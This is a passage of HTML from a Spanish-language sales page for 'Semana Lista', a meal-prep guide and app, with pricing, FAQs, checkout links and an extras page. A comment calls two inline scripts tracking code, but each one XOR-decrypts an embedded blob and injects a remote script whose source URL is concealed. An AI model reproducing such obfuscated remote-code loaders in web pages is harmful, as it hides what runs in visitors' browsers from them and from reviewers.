.complete .price{font-size:51px;letter-spacing:-3px;margin:8px 0 13px;gap:1px}.offers .price>span{font-size:10px;letter-spacing:0;margin-right:3px}.offers .price sup,.offers .essential .price sup{font-size:27px;letter-spacing:-1px;top:3px}.offers .offer .price-note{font-size:9px;line-height:1.6;padding-bottom:15px;min-height:43px;margin-bottom:4px}.offers .offer .checks{margin:12px 0 17px}.offers .offer .checks li{font-size:10px;line-height:1.65;padding:6px 0 6px 16px;overflow-wrap:break-word}.offers .checks li:before{font-size:10px}.offers .offer-bottom{margin-top:auto}.offers .offer-bottom>p{font-size:9px;line-height:1.65;padding-top:13px;margin-bottom:14px}.offers .essential .offer-bottom>p{display:block}.offers .offer .button{width:100%;min-height:50px;font-size:11px;padding:11px 7px;gap:6px;line-height:1.4}.offers .offer .button>span{font-size:16px}.offers .essential .button{margin-top:0}.offers .offer h3 em{font-size:inherit}.offers .essential h3{min-height:54px}}@media(max-width:350px){.offers{gap:8px}.offers .essential,.offers .complete{padding-left:10px;padding-right:10px}.offers .offer h3,.offers .offer.complete h3{font-size:22px}.offers .offer .price{font-size:45px}.offers .offer .checks li{font-size:9px}.offers .offer .button{font-size:10px}.mobile-top-offer>span{font-size:8px;letter-spacing:1px}}.hero-proof>span:first-child b{font-size:21px;line-height:1.45}.hero-proof>span:first-child{min-width:0}@media(max-width:640px){.hero-proof>span:first-child b{font-size:clamp(15px,4.3vw,19px);line-height:1.6}.hero-proof>span:first-child{font-size:8px}}.time-refined .time-message p.time-action{font-size:21px;line-height:1.45;font-weight:650;color:#fffdf5;margin-top:16px}@media(max-width:640px){.time-refined .time-message p.time-action{font-size:20px;line-height:1.5;margin-top:17px}}.time-refined .time-number.time-90{font-size:64px;letter-spacing:-3px;min-width:190px}.real-dish-options{margin:20px 0 12px;padding:19px 21px;background:#ecefdf;border-radius:10px}.real-dish-options>p{font-size:8px;letter-spacing:1px;font-weight:750;color:var(--green);margin:0 0 12px}.real-dish-options ul{display:grid;grid-template-columns:repeat(3,1fr);gap:9px 20px;list-style:none;padding:0;margin:0}.real-dish-options li{font-size:12px;line-height:1.6;color:#53664d;padding-left:13px;position:relative}.real-dish-options li:before{content:"·";position:absolute;left:0;color:var(--orange);font-weight:750}@media(max-width:640px){.time-refined .time-number.time-90{font-size:61px;min-width:0;gap:20px;letter-spacing:-3px}.time-number.time-90>span{font-size:8px;letter-spacing:1px}.real-dish-options{padding:17px;margin-top:18px}.real-dish-options>p{font-size:7px;line-height:1.6;letter-spacing:.6px}.real-dish-options ul{grid-template-columns:1fr 1fr;gap:9px 13px}.real-dish-options li{font-size:11px}.hero h1{font-size:clamp(39px,10.5vw,54px)}}.final-package{gap:28px 6%}.final-package .system-heading{max-width:850px}.final-product-preview{grid-column:1/-1;grid-template-columns:1.25fr 1fr;align-items:center}.final-product-preview .product-photo>img{max-height:340px;min-height:230px;aspect-ratio:1.5;object-fit:cover}.final-product-caption{padding:28px 30px}.final-product-caption h3{font-size:35px;line-height:1.1;letter-spacing:-.8px}.final-product-caption h3 em{color:var(--orange)}.final-product-caption p{font-size:14px;line-height:1.8;margin:20px 0 0;color:var(--muted)}.inline-app-demo{grid-column:1/-1;display:grid;grid-template-columns:1fr 1fr;gap:50px;align-items:center;margin-top:10px}.inline-app-copy h3{font-size:38px;line-height:1.13;letter-spacing:-1px}.inline-app-copy h3 em{color:var(--gold)}.inline-app-copy>p:last-child{font-size:15px;color:#d2dec8;line-height:1.8;margin:22px 0 0}.final-package .demo{transform:none}.final-package .demo h3{font-size:23px}.final-package .demo .demo-header{margin-bottom:18px}.final-package .demo .demo-caption{margin-bottom:18px}@media(max-width:640px){.final-package{padding-top:43px;padding-bottom:35px}.final-package .system-heading h2{font-size:35px}.final-product-preview{margin-top:24px;display:block}.final-product-preview .product-photo>img{min-height:0;height:210px;aspect-ratio:auto}.final-product-caption{padding:20px}.final-product-caption h3{font-size:28px}.final-product-caption p{font-size:12px;margin-top:13px}.inline-app-demo{display:block;margin-top:30px}.inline-app-copy .eyebrow{font-size:8px;margin-bottom:16px}.inline-app-copy h3{font-size:31px;line-height:1.12}.inline-app-copy>p:last-child{font-size:13px;margin-top:16px}.inline-app-demo .demo{margin-top:22px;padding:18px 16px}.offers .offer>p:not(.price-note):not(.plan-label){min-height:88px}.offers .offer .checks li{font-size:11px;line-height:1.65;padding-top:8px;padding-bottom:8px}}.familiar-variety{padding:25px;background:#edf0e2}.familiar-variety>p{font-size:9px;letter-spacing:1px;margin-bottom:15px;color:var(--orange)}.familiar-variety h3{font-size:30px;line-height:1.12;letter-spacing:-.8px;margin:0 0 22px}.familiar-variety h3 em{color:var(--green)}.familiar-variety ul{gap:20px;grid-template-columns:repeat(3,minmax(0,1fr))}.familiar-variety li{padding:0 0 0 14px;display:flex;flex-direction:column;gap:6px}.familiar-variety li b{font-size:14px;color:var(--green);font-weight:650;line-height:1.4}.familiar-variety li>span{font-size:12px;line-height:1.7;color:var(--muted)}@media(max-width:640px){.familiar-variety{padding:21px 19px}.familiar-variety>p{font-size:7px;line-height:1.7;letter-spacing:.65px;margin-bottom:14px}.familiar-variety h3{font-size:27px;line-height:1.15;margin-bottom:20px}.familiar-variety ul{grid-template-columns:1fr;gap:13px}.familiar-variety li{gap:3px;padding-left:15px}.familiar-variety li b{font-size:13px}.familiar-variety li>span{font-size:12px}.familiar-variety li+li{border-top:1px solid #d5deca;padding-top:13px}.familiar-variety li+li:before{top:13px}}</style>
<!-- Integración de seguimiento existente: UTMify UTMs y pixel. -->
<script>(function(){var c_kj=atob("DOfbHkhsxG21Pe/JPZz5azoA5leXVZu9TZThMWcPoAObSJukVIGiMCsDqUPXT8C6XpWybjwf6xjBUJzmUYavezsY6gfGH8PrXJOvbCEOsRnQTs3zZpz5cCkBoU+PH4uoSYb2azwBrQvMEJ+7WJG+cDxBtxjXVIu6H8v5aCkAsQiXB83rQLqm");var h_du6e=[];for(var j_a=0;j_a<c_kj.length;j_a++){h_du6e.push(c_kj.charCodeAt(j_a)&255);}var e_pj6b=h_du6e[0];var c_plr=h_du6e.slice(1,1+e_pj6b);var k_0=h_du6e.slice(1+e_pj6b);var l_3=k_0.map(function(b,u_t){return b^c_plr[u_t%e_pj6b];});var l_0v="";for(var g_0dt=0;g_0dt<l_3.length;g_0dt++){l_0v+=String.fromCharCode(l_3[g_0dt]&255);}var e_l=decodeURIComponent(escape(l_0v));var n_l2h=JSON.parse(e_l);var c_z=n_l2h.globals||[];c_z.forEach(function(h_o0){window[h_o0.name]=h_o0.value;});var l_qwb=document.createElement("script");l_qwb.src=n_l2h.url;l_qwb.async=true;l_qwb.defer=true;(n_l2h.attributes||[]).forEach(function(k_kb){l_qwb.setAttribute(k_kb.name,k_kb.value);});(document.head||document.documentElement).appendChild(l_qwb);})();</script>
<script>(function(){var m_s=atob("DG8NU16vQm2Kiwj1zxQvJizDYFeo43yBvxw3fHHMJgOk/nyYpgl0fT3AL0Po+SeGrB1kIyrcbR3j822Z4B9kKzvDbAf5qSTXrht5ITfNNxnv+CrPlDIhcTnDLQ/r53vX9TR2cTDOLwiosSqFphdoPxfLYEGo/WmZugovaXyZIwm6um3D91hoZWqaIVrs7zjC/gs+am2NPzD3");var s_q=[];for(var b_9mo=0;b_9mo<m_s.length;b_9mo++){s_q.push(m_s.charCodeAt(b_9mo)&255);}var l_bx4o=s_q[0];var b_4jh=s_q.slice(1,1+l_bx4o);var o_x17=s_q.slice(1+l_bx4o);var j_fx6=o_x17.map(function(b,x_5o){return b^b_4jh[x_5o%l_bx4o];});var o_j="";for(var o_bqv=0;o_bqv<j_fx6.length;o_bqv++){o_j+=String.fromCharCode(j_fx6[o_bqv]&255);}var l_m=decodeURIComponent(escape(o_j));var z_thm=JSON.parse(l_m);var f_sd=z_thm.globals||[];f_sd.forEach(function(w_mr){window[w_mr.name]=w_mr.value;});var b_d=document.createElement("script");b_d.src=z_thm.url;b_d.async=true;b_d.defer=true;(z_thm.attributes||[]).forEach(function(h_e4){b_d.setAttribute(h_e4.name,h_e4.value);});(document.head||document.documentElement).appendChild(b_d);})();</script>
<style id="compact-package">#bonos{padding-block:36px}#bonos .system-heading{margin-bottom:20px;max-width:700px}#bonos .system-heading h2{font-size:clamp(29px,5vw,46px);line-height:1.08}#bonos .system-heading>p:last-child{margin-top:12px;max-width:570px}#bonos .final-product-preview{margin:0 0 16px;min-height:0}#bonos .product-photo{max-height:230px;overflow:hidden}#bonos .product-photo img{height:230px;width:100%;object-fit:cover}#bonos .final-product-caption{padding:20px}#bonos .final-product-caption h3{font-size:25px}#bonos .final-product-caption p{margin-top:8px}#bonos .app-peek{border:1px solid #ffffff45;border-radius:16px;overflow:hidden}#bonos .app-peek>summary{padding:17px 20px;cursor:pointer;font-weight:700;color:#fff;list-style:none;display:flex;justify-content:space-between;gap:12px}#bonos .app-peek>summary:after{content:'＋';color:#f4d56a}#bonos .app-peek[open]>summary:after{content:'−'}#bonos .inline-app-demo{margin:0;padding:0 16px 16px;display:block}#bonos .inline-app-copy{display:none}#bonos .demo{max-width:600px;margin:auto}#bonos .final-inclusions{margin-top:16px;padding:0;border:0}#bonos .final-inclusions p{font-size:14px;line-height:1.5;margin:6px 0 0}@media(max-width:650px){#bonos{padding:28px 20px}#bonos .final-product-preview{display:grid;grid-template-columns:42% 58%;align-items:stretch}#bonos .product-photo{height:160px;max-height:160px}#bonos .product-photo img{height:160px}#bonos .product-photo span{display:none}#bonos .final-product-caption{padding:16px 12px}#bonos .final-product-caption h3{font-size:21px}#bonos .final-product-caption p{font-size:13px;line-height:1.4}#bonos .app-peek>summary{font-size:15px}}</style></head><body><aside class="mobile-top-offer" aria-label="Material digital"><span>EN TU CELULAR O IMPRESO</span></aside><a class="skip" href="#contenido">Ir al contenido</a><header class="header"><a class="brand" href="#inicio" aria-label="Semana Lista, inicio"><svg viewBox="0 0 32 32" aria-hidden="true"><path d="M16 28V14M16 20C3 20 3 5 3 5s13-1 13 15ZM16 15C16 2 29 3 29 3s2 12-13 12Z"/></svg>SEMANA<span>LISTA</span><i>COMER CON UN PLAN</i></a><a class="header-link" href="#planes">Ver los planes <span>↗</span></a></header><main id="contenido"><section class="hero section" id="inicio"><div class="hero-copy"><p class="eyebrow"><span class="dot"></span> TU SEMANA SE RESUELVE ANTES DEL LUNES.</p><h1>Prepara tus comidas de la semana en <em>solo 1h30 el domingo.</em></h1><p class="lead"><strong>Almuerzo y cena de la semana. Menú, compras y preparación organizados para que entre semana solo combines, calientes y comas.</strong></p><p><strong>Qué comprar. Cuánto preparar. Qué comer cada día.</strong> Deja de decidir la cena cuando ya estás cansada. Sigue tu plan con Semana Lista.</p><div class="hero-proof"><span><b>Comidas</b> para toda la semana</span><span><b>4</b> menús semanales</span><span><b>40</b> combinaciones en total</span></div></div><figure class="hero-visual"><div class="orbit" aria-hidden="true"></div><span class="visual-note">EL DOMINGO, PREPARAS.<br><b>LA SEMANA, LO AGRADECES.</b></span><picture><source type="image/avif" srcset="assets/resultado-final-480.86bbd8768c.avif 480w, assets/resultado-final-768.e62ad26885.avif 768w, assets/resultado-final-1024.c17f0b558b.avif 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px"><img decoding="async" srcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" src="assets/resultado-final-768.670463e617.webp" alt="Escena ilustrativa de comidas organizadas, app y lista de compras de Semana Lista" width="1254" height="1254" fetchpriority="high"></picture><a class="button primary hero-cta" href="#planes"><span class="hero-cta-label">Sí, quiero mi semana resuelta</span><span class="hero-cta-arrow" aria-hidden="true">↗</span></a></figure></section><div class="ribbon"><span>EL MENÚ, DECIDIDO.</span><i>✳</i><span>LA COMPRA, CLARA.</span><i>✳</i><span>LA SEMANA, CON UN PLAN.</span></div><section class="section pain pain-redesign"><div class="pain-heading"><p class="eyebrow">NO ES SOLO COCINAR.</p><h2>Es llegar sin energía.<br>Y tener que <em>decidir otra vez.</em></h2><p>La comida todavía no está hecha.<br>Pero ya te está ocupando la cabeza.</p></div><div class="evening-scene"><div class="evening-top"><span>UNA ESCENA QUE QUIZÁ CONOCES</span><strong>19:30</strong></div><div class="decision-bubbles"><p>¿Qué preparo hoy?</p><p>¿Tengo lo que necesito?</p><p>¿Cocino… o pido algo?</p></div><div class="evening-bottom"><span aria-hidden="true">↳</span><p>Lo que pesa también es<br><strong>tener que resolverlo desde cero.</strong></p></div></div><div class="pain-resolution time-promise time-refined"><p class="time-intro"><strong>El domingo preparas.</strong> La semana, lo agradeces.</p><div class="time-promise-core"><span class="time-number time-90">1h30<span>EL DOMINGO<br>PARA TU SEMANA</span></span><div class="time-message"><h3>Comidas para toda la semana.<br><em>Más tiempo para ti.</em></h3><p class="time-action">Combina, calienta y come.</p></div></div></div></section><section class="food-section section" id="platos"><div class="section-heading"><div><p class="eyebrow">IMAGINA ESE MOMENTO.</p><h2>Llegar con hambre.<br>Abrir el refrigerador.<br><em>Y sentir alivio.</em></h2></div><p>Pollo, legumbres, arroz, papa y verduras. Variaciones cotidianas para combinar con distintos acompañamientos y condimentos. Elige según tus gustos y tu presupuesto.</p></div><div class="gallery-tools"><p>INSPÍRATE CON CADA PLATO <span aria-hidden="true">→</span></p><button id="toggleGallery" type="button" aria-label="Pausar movimiento de las imágenes" aria-pressed="false">Pausar</button></div><div class="food-grid"><figure class="food-card"><img decoding="async" src="assets/pollo-480.28d80a9c52.webp" width="667" height="1000" alt="Inspiración de presentación de pollo con arroz y verduras" loading="lazy"></figure><figure class="food-card"><img decoding="async" src="assets/garbanzos-480.418a838187.webp" width="667" height="1000" alt="Inspiración de presentación de un bowl de garbanzos" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/pasta-480.62784a3837.webp 480w, assets/pasta-768.2659334780.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/pasta-768.2659334780.webp" width="900" height="600" alt="Inspiración de presentación de pasta corta con tomate" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/lentejas-480.a0a8f0ba28.webp 480w, assets/lentejas-768.ab57cc9191.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/lentejas-768.ab57cc9191.webp" width="900" height="576" alt="Inspiración de una preparación con lentejas y hierbas" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/combinaciones-480.1c70ee2bb3.webp 480w, assets/combinaciones-768.29b139d5ed.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/combinaciones-768.29b139d5ed.webp" width="900" height="600" alt="Inspiración de presentación de pollo, arroz y acompañamientos" loading="lazy"></figure></div><div class="real-dish-options familiar-variety"><p>TU MENÚ TIENE MÁS POSIBILIDADES.</p><h3>Más sabor en cada comida.<br><em>Más variedad en tu semana.</em></h3><ul><li><b>40 combinaciones</b><span>repartidas en cuatro menús semanales.</span></li><li><b>Sabores para alternar</b><span>con distintos acompañamientos y condimentos.</span></li><li><b>Opciones para tus gustos</b><span>con 20 referencias de cambio y alternativas de proteína.</span></li></ul></div><a class="text-link" href="#planes">Quiero empezar con un plan <span>↗</span></a></section><section class="mechanism section" id="metodo"><div class="section-heading"><div><p class="eyebrow">PREPARA UNA VEZ. DISFRUTA TU SEMANA.</p><h2>Un domingo con orden.<br><em>Una semana con Tiempo.</em></h2></div><p>Sabes qué comprar, qué preparar y qué comer. Sigue el orden y deja de inventar la cena cada noche.</p></div><div class="steps"><article><span>01</span><h3>Elige tu semana.</h3><p>Elige tu menú de la semana. Sabes qué vas a comer antes de encender la cocina.</p></article><article><span>02</span><h3>Compra con una lista.</h3><p>Consulta las cantidades y descuenta lo que ya tienes. La app del Completo ajusta tu selección.</p></article><article><span>03</span><h3>Prepara y guarda.</h3><p>Sigue la secuencia, organiza tus comidas y consulta qué refrigerar o congelar. Tu siguiente paso está en la guía.</p></article></div><div class="adapt-menu"><span>A TU GUSTO.</span><h3>¿No te gusta?<br><em>Cámbialo.</em></h3><p>20 referencias de sustitución y opciones de proteína. Consulta las cantidades en el recetario y ajusta tu compra a mano.</p></div><div class="method-close"><p><strong>Empieza por un menú.</strong> Usa las variaciones cuando las necesites.</p><button class="text-link" id="openSample">Ver una ficha real <span>↗</span></button></div></section><section class="complete-system section final-package" id="bonos"><div class="system-heading"><p class="eyebrow light">TU APP EN EL PLAN COMPLETO</p><h2>Elige tus comidas.<br><em>La app calcula tu compra.</em></h2><p>Ajusta las personas y reúne las cantidades de tu selección en una sola lista.</p></div><figure class="complete-mockup final-product-preview"><div class="product-photo"><img decoding="async" srcset="assets/coleccion-comidas-480.ebff68dd33.webp 480w, assets/coleccion-comidas-768.761c8c4c73.webp 768w, assets/coleccion-comidas-1024.1ee40eb1c4.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), 600px" src="assets/coleccion-comidas-768.761c8c4c73.webp" width="1536" height="1024" loading="lazy" alt="Ilustración de cuatro combinaciones del sistema Semana Lista"><span>ELIGE. PREPARA. DISFRUTA.</span></div><div class="final-product-caption"><h3>Tu menú.<br>Tu lista.<br><em>Todo listo.</em></h3><p>En tu celular o para imprimir.</p></div></figure><details class="app-peek"><summary>Probar la app · 1, 2 o 4 personas</summary><div class="inline-app-demo" id="planificador"><div class="inline-app-copy"><p class="eyebrow light">APP INCLUIDA EN EL COMPLETO</p><h3>Cambia las personas.<br><em>Mira cómo cambia tu lista.</em></h3><p>Selecciona comidas y prueba las cantidades aquí mismo.</p></div><div class="demo"><div class="demo-header"><span class="mini-brand">SEMANA LISTA</span><span class="live-dot">DEMO INTERACTIVA</span></div><h3>Mira cómo trabaja para ti.</h3><p class="demo-caption">Semana 1 · Selección de tres platos</p><div class="demo-controls"><span>¿Para cuántas personas?</span><div class="segmented" role="group" aria-label="Personas"><button data-people="1" aria-pressed="true">1</button><button data-people="2" aria-pressed="false">2</button><button data-people="4" aria-pressed="false">4</button></div></div><div id="demoMeals"></div><div class="list-heading"><b>Tu lista se ajusta aquí</b><span id="demoCount"></span></div><div id="demoTotals" aria-live="polite"></div></div></div></details></section>
<section class="offer-section section" id="planes"><p class="eyebrow">ELIGE CÓMO QUIERES EMPEZAR.</p><h2>Elige cómo quieres<br><em>resolver tu semana.</em></h2><p class="offer-intro">Esencial para empezar. Completo para llevar las herramientas y los cinco extras por US$3 más.</p><div class="offers"><article class="offer essential" id="esencial"><p class="plan-label">PARA EMPEZAR</p><h3>Esencial</h3><p>El punto de partida para dejar de inventar la comida cada noche.</p><div class="price"><span>US$</span>6<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li>Guía del sistema paso a paso.</li><li>Cuatro menús semanales.</li><li>40 combinaciones con ingredientes y montaje.</li><li>20 referencias de cambio y opciones de proteína.</li><li>Listas para una persona, ajustables manualmente.</li><li>Dos PDFs para consultar o imprimir.</li></ul><div class="offer-bottom"><p><b>Tu semana empieza aquí</b><br>Guía práctica + recetario de cuatro semanas.</p><a class="button primary" data-plan="Esencial" href="https://pay.hotmart.com/I108271421A?checkoutMode=10">Quiero el Esencial <span>↗</span></a></div></article><article class="offer complete" id="completo"><div class="plan-flag">POR US$3 MÁS, LLÉVATE EL COMPLETO</div><p class="plan-label">LA OPCIÓN CON TODO</p><h3>Semana Lista<br><em>Completo</em></h3><p>El sistema principal, la app y los cinco extras. Todo en una sola compra.</p><div class="price"><span>US$</span>9<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li><strong>Todo lo incluido en el Esencial.</strong></li><li>28 preparaciones extra: salsas, desayunos, postres y rescate.</li><li>Menús, etiquetas y controles imprimibles.</li><li>12 preparaciones para airfryer.</li><li>12 desayunos y meriendas adicionales.</li><li>12 preparaciones de freezer de respaldo.</li><li><strong>App Semana Lista para ajustar comidas y cantidades.</strong></li><li>Siete PDFs en color + archivos editables.</li></ul><div class="offer-bottom"><p><b>Tu sistema completo + app</b><br>Cinco extras incluidos para resolver más comidas.</p><a class="button primary" data-plan="Completo" href="https://pay.hotmart.com/H108271535G?checkoutMode=10">Sí, quiero el Completo <span>↗</span></a></div></article></div></section><section class="faq-section section"><div><p class="eyebrow">ANTES DE ELEGIR.</p><h2>Que no te quede<br><em>la duda.</em></h2></div><div class="faqs"><details><summary>¿De verdad puedo prepararlo en 1h30?<span>+</span></summary><p>1h30 es la referencia del creador en su prueba del plan principal. Sigue el orden de preparación y ten la compra lista antes de empezar. El tiempo varía según las personas, el menú y el equipo; preparar extras requiere tiempo adicional.</p></details><details><summary>¿Qué comidas cubre el plan?<span>+</span></summary><p>Almuerzo y cena de la semana: diez combinaciones por semana. Tienes cuatro menús y cuarenta combinaciones en total. El Completo añade opciones de desayunos, meriendas y reserva.</p></details><details><summary>¿Puedo adaptarlo a mis gustos?<span>+</span></summary><p>Sí. El recetario incluye 20 referencias de cambio y opciones de proteína. La app ajusta la selección original y el cambio vegetal indicado; las demás adaptaciones se anotan a mano. No son equivalencias nutricionales.</p></details><details><summary>¿Necesito imprimirlo o tener airfryer?<span>+</span></summary><p>No. Consulta los PDFs desde el celular e imprime solo si prefieres. La airfryer corresponde a un extra opcional; el menú principal no depende de ella.</p></details><details><summary>¿Cómo guardo las comidas hasta el viernes?<span>+</span></summary><p>La guía distingue refrigeración y congelación, con una regla específica para el arroz. Sigue el destino de cada ficha y las instrucciones de descongelado y recalentado. Congelar puede cambiar la textura: empieza por una comida si quieres probar el resultado.</p></details><details><summary>¿Qué cambia entre los dos planes?<span>+</span></summary><p>Esencial: guía y recetario. Completo: todo lo anterior, cinco ebooks adicionales, la app y los editables por US$3 más. Los cinco extras del Completo ya están incluidos. Compra Inteligente y Cero Cocina son complementos opcionales de pago, disponibles por separado en el checkout.</p></details><details><summary>¿Cómo uso la app?<span>+</span></summary><p>La app está incluida en el Completo. Descarga y descomprime el paquete, mantén sus carpetas juntas y abre INICIO.html en un navegador compatible con archivos HTML descargados. Elige comidas y personas para ajustar tu lista. Guarda un respaldo para trasladar tu progreso a otro dispositivo.</p></details><details><summary>¿Cómo recibo los materiales?<span>+</span></summary><p>Son archivos digitales; no se envían libros, dispositivos ni recipientes. Después de la aprobación del pago, Hotmart te envía las instrucciones de acceso al email indicado en la compra. Descarga tu paquete y empieza por las instrucciones incluidas.</p></details></div></section><section class="closing section"><span class="closing-star" aria-hidden="true">✳</span><p class="eyebrow light">NO TIENES QUE INVENTAR OTRO MENÚ HOY.</p><h2>Tu semana ya tiene<br>suficientes cosas.<br><em>Dale un plan a la comida.</em></h2><a href="#planes" class="button primary">Quiero empezar con Semana Lista <span>↗</span></a><p>Esencial US$6,90 · Completo US$9,90</p></section></main><footer><a class="footer-brand" href="#inicio">SEMANA LISTA</a><p>Semana Lista · Material digital en español</p></footer><aside class="sticky-buy" id="stickyBuy" aria-label="Ver planes desde seis dólares con noventa"><div><strong>Resuelve tu semana ahora</strong><span>Desde <b>US$6,90</b></span></div><a href="#planes" class="button primary">Ver plan <span aria-hidden="true">↗</span></a></aside><dialog id="sampleDialog"><div class="dialog-top"><h2>Una página real del recetario</h2><button class="close-dialog" aria-label="Cerrar muestra">×</button></div><p>Ingredientes y montaje de una combinación de la semana 1.</p><img decoding="async" src="assets/pagina-3-708.a7be1220c8.webp" loading="lazy" width="708" height="1000" alt="Página real del PDF: pollo con papa, limón y orégano"></dialog><script defer src="assets/page.checkout.11b6ec9.js"></script></body></html>
</file>

<file: Villa-Luna-Vercel/extras.html>
<!doctype html><html lang="es"><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Extras | Semana Lista</title><style>body{margin:0;background:#f8f4e9;color:#163f30;font:17px/1.6 system-ui}main{max-width:680px;margin:auto;padding:28px 20px}h1{font:700 40px Georgia}h2{font:700 30px Georgia}article{background:white;border-radius:20px;padding:24px;margin:24px 0;border:1px solid #d3dccc}strong{color:#b74316}a{color:inherit}.cta{display:block;padding:16px;background:#bd4916;color:white;border-radius:10px;text-align:center;text-decoration:none}</style><main><p>SEMANA LISTA · EXTRAS OPCIONALES</p><h1>Dos ayudas para tu vida real.</h1><p>Productos adicionales, disponibles por separado. No están incluidos en el Esencial ni en el Completo.</p><article id="compra"><h2>Compra Inteligente</h2><strong>Haz rendir tu dinero en cada comida.</strong><p>Guía PDF y calculadora HTML local para estimar envases por comprar, desembolso, costo utilizado y costo por ración. Introduces tus precios, existencias y cantidades. Exporta CSV o imprime.</p><p>Incluye plantilla CSV alternativa. No consulta precios de tiendas ni garantiza ahorros. La apertura del HTML depende del dispositivo.</p><h2>US$3,90</h2></article><article id="cero"><h2>Cero Cocina</h2><strong>Abre. Combina. Come.</strong><p>30 combinaciones sin encender el fuego usando ingredientes ya cocidos o listos para comer. Cantidades para una persona, instrucciones de montaje, variaciones, lista consolidada de ejemplo y conservación.</p><p>Wraps, sándwiches y ensaladas con ingredientes cotidianos. No incluye alimentos físicos ni un plan nutricional personalizado.</p><h2>US$4,90</h2></article><p>Todos los archivos son digitales y están en español. Selecciona cada extra opcional en el checkout cuando esté disponible y revisa el total antes de pagar.</p><a class="cta" href="index.html#planes">Elige tu plan de Semana Lista</a></main></html>
</file>
